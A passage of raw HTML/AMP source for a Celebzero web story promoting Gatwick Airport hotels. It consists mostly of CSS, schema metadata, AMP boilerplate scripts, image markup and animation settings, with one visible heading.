100%)}._b117012{position:absolute;pointer-events:none;left:11.65049%;top:19.90291%;width:76.45631%;height:80.09709%;opacity:1}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._346f1a2{position:absolute;pointer-events:none;left:14.80583%;top:32.03883%;width:70.14563%;height:58.09061%;opacity:1}._afc1d87{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.69204152249135% .69204152249135% .69204152249135% .69204152249135%/.55710306406685% .55710306406685% .55710306406685% .55710306406685%}._8c5e62b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.24329584775087% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.809061em;line-height:1.2;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._d649fde{background-color:#716459}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._6704cd4{position:absolute;pointer-events:none;left:11.65049%;top:0;width:82.52427%;height:23.13916%;opacity:.5}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._092f0e0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(107.05882%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._3d25900{position:absolute;pointer-events:none;left:-14.56311%;top:62.13592%;width:138.1068%;height:46.27832%;opacity:.5}._fbebd85{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,101.82595%,0)}._750382a{position:absolute;pointer-events:none;left:16.50485%;top:1.61812%;width:67.47573%;height:15.37217%;opacity:1}._f278a45{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-124.46042%,0px,0)}._84c1414{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.71942446043165% .71942446043165% .71942446043165% .71942446043165%/2.1052631578947% 2.1052631578947% 2.1052631578947% 2.1052631578947%}._b57345b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.2023381294964% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}._53626c4{font-weight:700;color:#603808}._155666f{position:absolute;pointer-events:none;left:4.36893%;top:72.00647%;width:94.41748%;height:22.97735%;opacity:1}._7bdffbd{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-104.62725%,0px,0)}._5d430af{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.4084507042254% 1.4084507042254% 1.4084507042254% 1.4084507042254%}._027a881{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10845115681234% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.485437em;line-height:1.2;text-align:center;padding:0;color:#000}._e3070ad{background-color:#828aa6}._3758947{position:absolute;pointer-events:none;left:-.24272%;top:-2.589%;width:100%;height:28.31715%;opacity:.5}._5c86794{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(100.24272%,0px,0)}._fde8802{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(82.95255%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._7f91693{position:absolute;pointer-events:none;left:11.16505%;top:.64725%;width:77.6699%;height:15.53398%;opacity:1}._5a45e0f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-163.77316%,0)}._46be5fc{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/2.0833333333333% 2.0833333333333% 2.0833333333333% 2.0833333333333%}._f6eae58{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.17578125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}._16e8da7{position:absolute;pointer-events:none;left:4.36893%;top:75.24272%;width:94.41748%;height:17.47573%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._34e29f2{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._7049aa8{background-color:#526236}._afdb1b3{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-326.27318%,0)}._08fb527{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(101.28534%,0px,0)}._5462da6{background-color:#ead8c8}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._83727f6{position:absolute;pointer-events:none;left:-24.27184%;top:59.87055%;width:152.18447%;height:50.97087%;opacity:.5}._9b697ba{position:absolute;pointer-events:none;left:12.86408%;top:.64725%;width:77.6699%;height:15.53398%;opacity:1}._d815336{position:absolute;pointer-events:none;left:2.91262%;top:70.87379%;width:94.41748%;height:28.9644%;opacity:1}._91ba247{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-103.08483%,0px,0)}._07221ad{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.1173184357542% 1.1173184357542% 1.1173184357542% 1.1173184357542%}._f732b66{background-color:#a994ac}._3a0512a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-99.75728%,0px,0)}._f6e97a1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(81.65869%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._0197c15{position:absolute;pointer-events:none;left:12.86408%;top:.64725%;width:77.6699%;height:20.22654%;opacity:1}._9543adf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(112.1875%,0px,0)}._8aa5e42{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/1.6% 1.6% 1.6% 1.6%}._28c43f2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.15380859375% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.566343em;line-height:1.2;text-align:center;padding:0;color:#000}._b4e2789{position:absolute;pointer-events:none;left:2.91262%;top:70.87379%;width:94.41748%;height:22.97735%;opacity:1}._b03141d{background-color:#e7cfac}._a1d133f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:none}._27eb698{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(3)}._24ce5eb{position:absolute;pointer-events:none;left:12.86408%;top:-2.589%;width:77.6699%;height:20.71197%;opacity:1}._d99d0ba{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-269.70491%,0)}._690fab5{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.625% .625% .625% .625%/1.5625% 1.5625% 1.5625% 1.5625%}._ef23556{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.158203125% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.2;text-align:center;padding:0;color:#000}._7b0f832{position:absolute;pointer-events:none;left:2.91262%;top:72.49191%;width:94.41748%;height:22.97735%;opacity:1}._6609728{position:absolute;pointer-events:none;left:-109.70874%;top:31.22977%;width:237.62136%;height:79.61165%;opacity:.5}._705b61c{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-150.85817%,0)}._f6cdbb8{position:absolute;pointer-events:none;left:0;top:45.95469%;width:94.41748%;height:30.90615%;opacity:1}._0225c75{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.0471204188482% 1.0471204188482% 1.0471204188482% 1.0471204188482%}._133fa2b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.14460154241645% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Celebzero » Feed" href="https://celebzero.com/feed/"><link rel="alternate" type="application/rss+xml" title="Celebzero » Comments Feed" href="https://celebzero.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Celebzero » Stories Feed" href="https://celebzero.com/web-stories/feed/"><title>Your Guide to the Finest Gatwick Airport Hotels - Celebzero</title><link rel="canonical" href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/10/cropped-imgpsh_fullsize_anim-1.png","width":"96","height":"96"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp","url":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp","width":"640","height":"853","caption":"1 (4)","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/","name":"Your Guide to the Finest Gatwick Airport Hotels"}}]},{"@type":"WebPage","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage","url":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/","name":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","datePublished":"2023-09-01T18:54:44+05:30","dateModified":"2023-09-01T18:57:38+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/admin/","name":"admin","url":"https://celebzero.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://celebzero.com/"]},{"@type":"Article","headline":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","datePublished":"2023-09-01T18:54:44+05:30","dateModified":"2023-09-01T18:57:38+05:30","author":{"@id":"https://celebzero.com/author/admin/","name":"admin"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you&#039;re traveling for business or leisure.","name":"Your Guide to the Finest Gatwick Airport Hotels - Celebzero","@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#richSnippet","isPartOf":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://celebzero.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://celebzero.com/wp-json/web-stories/v1/web-story/30888"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd"><link rel="prev" title="Car Rental  The Key to Flexible and Stress-Free Travel" href="https://celebzero.com/web-stories/car-rental-the-key-to-flexible-and-stress-free-travel/"><link rel="next" title="Scotia Beading: The Perfect Finish for Your Flooring Projects" href="https://celebzero.com/web-stories/scotia-beading-the-perfect-finish-for-your-flooring-projects/"><link rel="shortlink" href="https://celebzero.com/?p=30888"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fweb-stories%2Fyour-guide-to-the-finest-gatwick-airport-hotels%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fweb-stories%2Fyour-guide-to-the-finest-gatwick-airport-hotels%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Celebzero" publisher-logo-src="https://celebzero.com/wp-content/uploads/2022/10/cropped-imgpsh_fullsize_anim-1.png" title="Your Guide to the Finest Gatwick Airport Hotels" poster-portrait-src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp" background-audio="https://celebzero.com/wp-content/uploads/2022/12/mixkit-tech-house-vibes-130.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="48274e98-28db-4044-894a-e00f93ccc730" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_be5058b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-c5fe7ef8-a7bd-4230-b974-e8fe676fbc42"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp" alt="1 (4)" srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/1-4-4-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_b117012"><div class="_89d52dd mask" id="el-c1d7a310-473f-4a0f-9c19-04f5bc75eab0"><div class="_071636e fill"></div></div></div><div class="_346f1a2"><div id="el-420df77d-14da-4b24-8141-293d4df3f3b7" class="_afc1d87"><h1 class="_8c5e62b fill text-wrapper"><span><span class="_14af73e">Traveler's Haven Best Gatwick Airport Hotels Selection</span></span></h1></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="21ec72df-20cf-443e-855c-deadbd638021" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b95ccbf7-a643-4b43-bbef-378e50bbddc7 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2f498b60-ab6e-4e87-aaeb-2aeeac4488cf","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbe174fd-6b69-444d-b349-3e597ea6cfe3","keyframes":{"transform":["translate3d(-124.46042%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e8d3cecc-7f66-4bf1-be36-a5c4faaef9dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6c7478de-d53d-41c2-81a5-754ff21d532c","keyframes":{"transform":["translate3d(107.05882%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2275bfed-222a-4681-b231-8aaf246b787f","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83a4dd3-b62c-489f-a79c-cac4ae2ebe0c","keyframes":{"transform":["translate3d(0px, 101.82595%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-16ea5d09-3cd7-4226-b50f-e30baf819407","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0a16f90a-33c6-425a-9f07-564fe2e0e758","keyframes":{"transform":["translate3d(-104.62725%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d649fde page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b95ccbf7-a643-4b43-bbef-378e50bbddc7" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-1a4d37ba-b6df-42b4-bbec-df1917c40729"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/3-3-2.webp" alt="3 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/3-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/3-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6704cd4"><div id="anim-e8d3cecc-7f66-4bf1-be36-a5c4faaef9dd" class="_75da10d animation-wrapper"><div id="anim-6c7478de-d53d-41c2-81a5-754ff21d532c" class="_092f0e0 animation-wrapper"><div id="el-16965b1a-fe2e-42d0-adfb-a438c2456fa3" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_3d25900"><div id="anim-2275bfed-222a-4681-b231-8aaf246b787f" class="_75da10d animation-wrapper"><div id="anim-e83a4dd3-b62c-489f-a79c-cac4ae2ebe0c" class="_fbebd85 animation-wrapper"><div id="el-cbd8af76-256c-4144-8d43-f2c4cc75e086" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 